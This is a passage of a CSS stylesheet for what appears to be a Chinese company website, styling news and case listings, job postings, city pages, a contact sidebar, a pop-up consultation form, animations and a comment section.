  left: 0;
}

.tx-page-news {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 666px;
}

.tx-page-news li {
  width: 48.5%;
  margin-left: 3%;
}

.tx-page-news li:nth-child(1) {
  margin-left: 0;
}

.tx-page-news .titless {
  float: left;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.tx-page-news .titless h3 {
  font-size: 26px;
  padding-left: 20px;
  border-left: 3px solid #3b95ff;
  line-height: 30px;
}

.tx-page-news .titless a {
  font-size: 18px;
  line-height: 30px;
  color: #888;
}

.tx-page-news .titless a:hover {
  color: #3b95ff;
}

.tx-page-news-main {
  position: relative;
  padding: 30px 0;
  padding-left: 140px;
  border-bottom: 1px dashed #e3e3e3;
}

.tx-page-news-main:last-child {
  border-top: none;
}

.tx-page-news-main .times {
  position: absolute;
  left: 0;
  top: 30px;
  padding: 12px 20px;
  border-radius: 4px;
  background: #bbb;
  color: #fff;
  text-align: center;
}

.tx-page-news-main .times b {
  font-size: 34px;
}

.tx-page-news-main .times em {
  font-size: 14px;
}

.tx-page-news-main .text {
  padding: 6px 0;
}

.tx-page-news-main .text h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 4px;
}

.tx-page-news-main .text em {
  display: block;
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
}

.tx-page-news-main:hover .times {
  background: #3b95ff;
}

.tx-casel {
  background: url(images/case-bg.jpg) top center no-repeat;
  padding-top: 100px;
  padding-bottom: 0;
}

.tx-casel .tx-main-title {
  text-align: left;
}

.tx-casel .tx-main-title a.active {
  color: #3b95ff;
}

.tx-casel-main li {
  width: 25%;
}

.tx-casel-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-casel-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-casel-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-casel-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-casel-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-casel-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-casel-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-casel-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-casel-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-casel-main .boxs .more {
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-casel-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-casel-main li:hover .box b {
  background: #1e75d7;
  opacity: 0.8;
}

.tx-casel-main li:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-casel-main li:hover .box img {
  opacity: 0;
}

.tx-casel-main li:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-casel-page.tx-page {
  margin-top: 0;
  padding: 20px 0;
  background: #dde4ec;
}

.tx-casec-top {
  padding: 40px 0;
}

.tx-casec-top h3 {
  position: relative;
  font-size: 30px;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

.tx-casec-top h3 i {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 3px;
  background: #ccc;
}

.tx-casec-top p {
  font-size: 16px;
  line-height: 36px;
}

.tx-casec-top-left {
  width: 50%;
  padding-right: 60px;
  border-right: 1px solid #e8e8e8;
}

.tx-casec-top-right {
  width: 50%;
  padding-left: 60px;
}

.tx-casec-top .bshare-custom {
  margin-top: 50px;
}

.tx-casec-top .bshare-custom a {
  display: inline-block;
  padding-left: 60px;
  height: 60px;
  position: relative;
  margin-right: 40px;
}

.tx-casec-top .bshare-custom .bshare-qzone {
  background: url(images/kj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog {
  background: url(images/wb-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links {
  display: inline-block !important;
  background: url(images/lj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-qzone:hover {
  background: url(images/kj-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog:hover {
  background: url(images/wb-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links:hover {
  background: url(images/lj-icons.png) center center no-repeat;
}

.tx-casec-top-right ul {
  margin-top: 40px;
}

.tx-casec-top-right ul li {
  width: 20%;
  text-align: center;
}

.tx-casec-top-right ul li h4 {
  font-size: 14px;
  margin-top: 16px;
}

.tx-casec-content {
  padding: 80px;
  background: #fff;
  margin-top: 40px;
}

.tx-casecs.tx-about-main {
  margin-top: -120px;
  top: 0;
}

.tx-casec-hot {
  padding: 40px;
  background: #fff;
  margin-top: 40px;
}

.tx-casec-hot-title {
  margin-bottom: 30px;
}

.tx-casec-hot-title h3 {
  font-size: 28px;
  padding-left: 12px;
  border-left: 1px solid #3b95ff;
  line-height: 28px;
}

.tx-casec-hot-main.tx-casel-main li {
  width: 33.33%;
  padding: 0 12px;
}

.tx-casec-hot-main.tx-casel-main .text {
  border: 1px solid #e2e2e2;
  border-top: none;
}

.tx-zhaopinl {
  padding: 50px 0;
}

.tx-zhaopinl-left {
  width: 72%;
}

.tx-zhaopinl-left .mains li {
  position: relative;
  width: 100%;
  padding: 50px 0 18px;
  padding-left: 110px;
  border-bottom: 1px dashed #e5e5e5;
}

.tx-zhaopinl-left .mains li .times {
  position: absolute;
  top: 50px;
  left: 0;
  width: 82px;
  padding: 15px 10px;
  background: #dde0e5;
  text-align: center;
  color: #fff;
}

.tx-zhaopinl-left .mains li .times b {
  font-size: 26px;
}

.tx-zhaopinl-left .mains li .times em {
  font-size: 14px;
  display: block;
}

.tx-zhaopinl-left .mains li h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-zhaopinl-left .mains li p {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin: 6px 0 8px;
}

.tx-zhaopinl-left .mains li .more {
  color: #63c9e6;
  font-size: 14px;
}

.tx-zhaopinl-right {
  width: 28%;
  padding-left: 60px;
}

.tx-zhaopinl-left .mains li:hover .times {
  background: #0093fb;
}

.tx-zhaopinl-left .mains li:hover h3 {
  color: #0093fb;
}

.tx-zhaopinl-right a {
  display: block;
  margin-bottom: 24px;
}

.tx-zhaopinc-a {
  margin: 40px 0;
  line-height: 50px;
}

.tx-zhaopinc-a h3 {
  display: inline-block;
  color: #fff;
  border: 1px solid #3b8ede;
  background: #3b8ede;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-a em {
  display: inline-block;
  border: 1px solid #e6e2e7;
  border-left: 0;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-down h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-zhaopinc-down .i {
  margin: 16px 0 30px;
  display: block;
}

.tx-zhaopinc-down .i i {
  display: inline-block;
  line-height: 30px;
  color: #a2a4af;
  border: 1px solid #a2a4af;
  margin-right: 20px;
  padding: 0 20px;
  border-radius: 99px;
}

.tx-zhaopinc-down h4 {
  font-size: 20px;
  margin-bottom: 20px;
}

.tx-zhaopinc-down em {
  display: block;
  position: relative;
  font-size: 14px;
  color: #777;
  padding-bottom: 18px;
}

.tx-zhaopinc-down em i {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70px;
  height: 2px;
  background: #3b8ede;
}

.tx-zhaopinc-down p {
  font-size: 14px;
  line-height: 30px;
  margin-top: 15px;
  color: #666;
}

.tx-box {
  position: fixed;
  right: 0;
  top: 30%;
  z-index: 999;
}

.tx-box li {
  clear: both;
  text-align: center;
  width: 74px;
  height: 74px;
  margin-bottom: 2px;
}

.tx-box li a {
  position: relative;
  display: block;
  background: #1b8eee;
  padding: 12px 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
}

.tx-box li:nth-child(2) a {
  background: url(images/xftel2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li:nth-child(4) a {
  background: url(images/xfzx2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li i {
  font-size: 28px;
  color: #fff;
}

.tx-box li h3 {
  font-size: 12px;
  color: #fff;
  margin-top: 1px;
}

.tx-box-main {
  position: absolute;
  right: -500%;
  z-index: -1;
  opacity: 0;
  top: 1px;
}

.tx-box-tel {
  width: 170px;
  padding: 12px;
  background: #1b8eee;
  color: #fff;
  text-align: left;
  font-size: 12px;
  line-height: 42px;
}

.tx-box-tel p {
  padding: 3px 0;
  font-size: 18px;
}

.tx-box-wx {
  padding: 12px;
  background: #1b8eee;
  width: 154px;
}

.tx-box-wx p {
  letter-spacing: 2;
  color: #fff;
  margin-bottom: 8px;
}

.tx-box li a:hover .tx-box-main {
  right: 102%;
  opacity: 1;
}

.tx-city-title {
  text-align: center;
  margin-bottom: 80px;
}

.tx-city-title h1 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title h3 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title i {
  display: inline-block;
  width: 60px;
  height: 3px;
  background: #1c91f2;
}

.tx-city-one {
  background: #fefefe url(images/city1-bg.jpg) center bottom no-repeat;
  padding: 30px 0;
}

.tx-city-one-main {
  position: relative;
  margin-top: -15px;
}

.tx-city-one .swiper-container1 {
  width: 84%;
  padding: 40px 10px 10px;
  z-index: 20;
}

.tx-city-one .swiper-slide {
  position: relative;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 40px 28px;
  text-align: center;
  cursor: pointer;
  height: 100%;
}

.tx-city-one .swiper-slide i.img {
  display: inline-block;
  width: 68px;
  height: 68px;
  border-radius: 50%;
  background: #d2d3d5;
  background-repeat: no-repeat;
  background-position: center center;
}

.tx-city-one .swiper-slide i.img1 {
  background-image: url(images/city1-icon1.png);
}

.tx-city-one .swiper-slide i.img2 {
  background-image: url(images/city1-icon2.png);
}

.tx-city-one .swiper-slide i.img3 {
  background-image: url(images/city1-icon3.png);
}

.tx-city-one .swiper-slide i.img4 {
  background-image: url(images/city1-icon4.png);
}

.tx-city-one .swiper-slide h3 {
  font-size: 18px;
  color: #666;
  margin: 18px 0 6px;
}

.tx-city-one .swiper-slide h4 {
  font-size: 14px;
  color: #ababab;
}

.tx-city-one .swiper-slide h5 {
  color: #d2d3d5;
  font-size: 32px;
  font-weight: 700;
  margin: 10px 0 6px;
}

.tx-city-one .swiper-slide .text {
  display: inline-block;
}

.tx-city-one .swiper-slide p {
  font-size: 14px;
  color: #4a4a4a;
  line-height: 36px;
  text-align: left;
  min-height: 36px;
}

.tx-city-one .swiper-slide p i {
  font-size: 18px;
  display: inline-block;
  position: relative;
  top: 2px;
  line-height: 36px;
  margin-right: 12px;
}

.tx-city-one .swiper-slide b {
  position: absolute;
  width: 100%;
  height: 4px;
  background: #1c98ff;
  top: 0;
  left: 0;
  opacity: 0;
}

.tx-city-one .swiper-slide:hover {
  box-shadow: 0 0 10px #eee;
  margin-top: -30px;
}

.tx-city-one .swiper-slide:hover i.img {
  background-color: #1c98ff;
}

.tx-city-one .swiper-slide:hover h5,
.tx-city-one .swiper-slide:hover p i {
  color: #1c98ff;
}

.tx-city-one .swiper-slide:hover b {
  opacity: 1;
}

.tx-city-one .swiper-container2 {
  position: absolute;
  width: 100%;
  height: 100px;
  padding: 10px 0;
  top: 50%;
  margin-top: -55px;
  left: 0;
  z-index: 10;
}

.tx-city-one .swiper-button {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px #eee;
  text-align: center;
  line-height: 70px;
  font-size: 30px;
  color: #999;
}

.tx-city-one .swiper-button-next {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-city-one .swiper-button:hover {
  background: #1c98ff;
  color: #fff;
}

.tx-city-more {
  text-align: center;
  margin-top: 80px;
}

.tx-city-more a {
  display: inline-block;
  line-height: 60px;
  font-size: 18px;
  color: #fff;
  padding: 0 90px;
  border-radius: 99px;
  background: #1c98ff;
}

.tx-city-more a:hover {
  opacity: 0.6;
}

.tx-city-two {
  background-image: url(images/city2-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  padding: 40px 0;
  text-align: center;
}

.tx-city-two h3 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 12px;
}

.tx-city-two em {
  display: inline-block;
  font-size: 18px;
  border-radius: 99px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-city-two a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-two a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-two a:hover b {
  opacity: 0.1;
}

.tx-city-three-main {
  text-align: center;
}

.tx-city-three-main em {
  display: block;
  font-size: 14px;
  color: #808791;
  margin-top: 70px;
  line-height: 30px;
}

.tx-city3-more {
  margin-top: 50px;
  text-align: center;
}

.tx-city3-more a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  line-height: 50px;
  padding: 0 56px;
  border-radius: 6px;
  background: #1c98ff;
}

.tx-city-four {
  background: url(images/city4-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  color: #fff;
  overflow: hidden;
}

.tx-city-four .tx-city-title h3 {
  color: #fff;
}

.tx-city-four-left {
  width: 76%;
  text-align: center;
}

.tx-city-four-left li.li1 {
  width: 15%;
  position: relative;
  z-index: 20;
  padding: 36px 26px;
}

.tx-city-four-left li.li1 b {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000e27;
  opacity: 0.7;
}

.tx-city-four-left li.li1 .img {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-position: center center;
  background-repeat: no-repeat;
}

.tx-city-four-left li.li1 .img1 {
  background-image: url(images/city4-icon1.png);
}

.tx-city-four-left li.li1 .img2 {
  background-image: url(images/city4-icon2.png);
}

.tx-city-four-left li.li1 .img3 {
  background-image: url(images/city4-icon3.png);
}

.tx-city-four-left li.li1 .img4 {
  background-image: url(images/city4-icon4.png);
}

.tx-city-four-left li.li1 .img5 {
  background-image: url(images/city4-icon5.png);
}

.tx-city-four-left li.li1 h3 {
  font-size: 18px;
  margin: 18px 0;
}

.tx-city-four-left li.li1 em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  opacity: 0.4;
}

.tx-city-four-left li.li2 {
  width: 6.25%;
  margin-top: 120px;
}

.tx-city-four-right {
  position: relative;
  width: 24%;
  padding-left: 130px;
  min-height: 283px;
  z-index: 20;
  padding-top: 70px;
}

.tx-city-four-right b {
  position: absolute;
  width: 600px;
  height: 100%;
  z-index: -1;
  background: #000e27;
  opacity: 0.7;
  left: 55px;
  top: 0;
}

.tx-city-four-right h4 {
  font-size: 20px;
  color: #78797d;
}

.tx-city-four-right h3 {
  font-size: 26px;
  color: #78797d;
  margin: 6px 0 12px;
}

.tx-city-four-right s {
  display: inline-block;
  width: 56px;
  height: 2px;
  background: #78797d;
}

.tx-city-four-right a {
  display: inline-block;
  line-height: 38px;
  font-size: 14px;
  color: #78797d;
  padding: 0 50px;
  border-radius: 99px;
  background: #1b8eee;
  opacity: 1;
  margin-top: 20px;
  color: #fff;
}

.tx-city-four-right a:hover {
  opacity: 0.7;
}

.tx-city-five {
  background: url(images/city5-bg.jpg) center bottom repeat-x;
}

.tx-city-five-main {
  text-align: center;
}

.tx-city-six {
  background: url(images/city6-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  padding: 60px 0;
  text-align: center;
}

.tx-city-six h3 {
  font-size: 32px;
  color: #fff;
  margin-bottom: 36px;
}

.tx-city-six a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-six a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-six a:hover b {
  opacity: 0.1;
}

.tx-city-seven {
  background: #fbfbfb;
}

.tx-city-seven-main {
  width: 31%;
  margin-left: 3.5%;
  padding: 36px 25px;
  background: #fff;
}

.tx-city-seven-main.lefts {
  margin-left: 0;
}

.tx-city-seven-main .title {
  margin-bottom: 20px;
}

.tx-city-seven-main .title h3 {
  font-size: 20px;
  color: #929292;
  padding-left: 16px;
  border-left: 4px solid #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .title a {
  font-size: 14px;
  color: #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .mains li {
  width: 100%;
}

.tx-city-seven-main .mains a {
  float: left;
  width: 70%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  font-size: 14px;
  color: #666;
}

.tx-city-seven-main .mains span {
  float: right;
  width: 30%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  color: #a0a0a0;
  text-align: right;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
  display: table;
  content: " ";
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  display: block;
  clear: both;
  height: 0;
  content: " ";
}

.clearfix {
  zoom: 1;
}

.g_cseon {
  color: #fff;
  font-size: 16px;
  width: 718px;
  background: url(images/tanBg.png) 0 0 no-repeat;
  background-size: cover;
  padding: 18px;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 150;
  overflow: hidden;
  transition: all 0.6s;
}

.g_jsalxotvwx .g_cseon {
  transform: translate(-50%, -50%) scale(1);
}

.g_jsalxotvwx {
  width: 100%;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 150;
  background: rgba(0, 0, 0, 0.7);
}

.g_jsalxotvwx .g_cseonboxl {
  -webkit-animation: fadeInRight 0.7s ease both;
  animation: fadeInRight 0.7s ease both;
  animation-delay: 0.5s;
}

.g_jsalxotvwx .g_cseonboxr {
  -webkit-animation: fadeInLeft 0.7s ease both;
  animation: fadeInLeft 0.7s ease both;
  animation-delay: 0.5s;
}

.g_cseonbox {
  width: 100%;
  padding-top: 65px;
  padding-bottom: 65px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.g_cseonboxlip span:first-of-type {
  background: url(images/dizhi.png) left center no-repeat;
  background-size: auto 100%;
  padding-left: 30px;
  font-size: 16px;
}

.g_cseonboxlip span a {
  color: #fff;
  margin-right: 10px;
}

.g_cseonboxlip span:last-of-type {
  background: url(images/dianhua.png) left center no-repeat;
  padding-left: 30px;
  font-size: 16px;
  margin-left: 10px;
}

.g_cseonboxlip span h5 {
  display: inline-block;
  margin-top: 0;
}

.g_cseonboxlip {
  margin-left: -10px;
  margin-right: -10px;
}

.g_cseonboxl h3 {
  font-size: 36px;
  font-weight: 400;
  margin-top: 40px;
}

.g_cseonboxl h5 {
  font-size: 19px;
  font-weight: 400;
  margin: 25px 0;
}

.g_spamkb {
  display: none;
}

.g_cseonboxlbtn input[type="text"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 230px;
  border: none;
  outline: 0;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.g_cseonboxlbtn input[type="submit"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 85px;
  border: none;
  background: #fc7817;
  color: #fff;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian {
  margin-top: 20px;
  display: block;
  width: 315px;
  height: 43px;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  text-align: center;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian:hover {
  background: rgba(255, 255, 255, 0.3);
}

.g_cseonboxr {
  margin-right: 20px;
}

.g_cseonboxr p {
  font-size: 18px;
  text-align: center;
}

.g_cseonboxr h5 {
  font-size: 18px;
  font-family: "Microsoft JhengHei";
  text-align: center;
  margin-top: 24px;
}

.g_cseonboxrerm {
  position: relative;
  padding: 10px;
  margin-top: 40px;
  margin-bottom: 20px;
  width: 200px;
}

.g_cseonboxrermimg {
  margin: 0 auto;
  display: block;
}

.g_cseonboxrerm1 {
  line-height: 1;
  border-top-left-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm2 {
  line-height: 1;
  border-top-right-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm3 {
  line-height: 1;
  border-bottom-right-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxrerm4 {
  line-height: 1;
  border-bottom-left-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxgb {
  width: 20px;
  position: absolute;
  right: 25px;
  top: 22px;
  cursor: pointer;
}

.g_cseonboxgb img {
  width: 100%;
  display: block;
}

.g_cseonboxgb img:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
}

.g_cseonboxrs {
  display: none;
}

@media (max-width: 767px) {
  .g_cseon {
    width: 90%;
  }

  .g_cseonbox {
    padding: 40px 0 0 0;
  }

  .g_cseonboxr {
    display: none;
  }

  .g_cseonboxrs {
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
    float: none;
  }

  .g_cseonboxr h5 {
    margin-top: 0;
  }

  .g_cseonboxrerm {
    width: 106px;
    margin: 20px auto;
  }

  .g_cseonboxrerm2,
  .g_cseonboxrerm3 {
    right: 0;
  }

  .g_cseonboxrerm1,
  .g_cseonboxrerm4 {
    left: 0;
  }

  .g_cseonboxl {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }

  .g_cseonboxgb {
    top: 0;
    right: 0;
  }

  .g_cseonboxl h3 {
    font-size: 26px;
    margin-top: 23px;
  }

  .g_cseonboxl h5 {
    font-size: 18px;
    margin: 21px 0;
  }

  .g_cseonboxlbtn input[type="submit"] {
    width: 70px;
    font-size: 14px;
  }

  .g_cseonboxlbtn .zaixian {
    width: 100%;
    height: 42px;
  }

  .mainfei form {
    width: 100%;
  }

  #telInput {
    width: 70%;
  }

  #callBtn {
    width: 30%;
  }
}

@keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-moz-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-webkit-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-o-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-moz-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-webkit-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-o-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-moz-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-webkit-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-o-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

#comments { color: #666; background: #f9f9f9; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #1b8eee; }
.comment-list { padding: 0; }
.children { padding-left: 30px; }
.comment-body { margin: 15px 0; }
.comment-body > p { position: relative; margin: 5px 0; padding: 10px; background-color: #f9f9f9; border-radius: 6px; }
.comment-body > p::before { position: absolute; top: -6px; left: 11px; content: ""; border-bottom: 6px solid #f9f9f9; border-left: 4px solid transparent; border-right: 4px solid transparent; }
.comment-author { text-align: left; }
.comment-author img { width: 32px; height: 32px; border-radius: 50%; vertical-align: middle; }
.comment-author .fn { font-style: inherit; color: #1b8eee; }
.comment-author .says { margin-left: 3px; color: #999; }
.commentmetadata { text-align: right; }
.commentmetadata a { display: inline-block; font-size: 12px; transform: scale(0.8); color: #777; }

.reply a { display: inline-block; padding: 0 10px; line-height: 24px; border-radius: 2px; color: #777; font-size: 12px; }
.reply a:hover { background-color: #1b8eee; color: #fff; }

#cancel-comment-reply-link:hover { color: #1b8eee; }
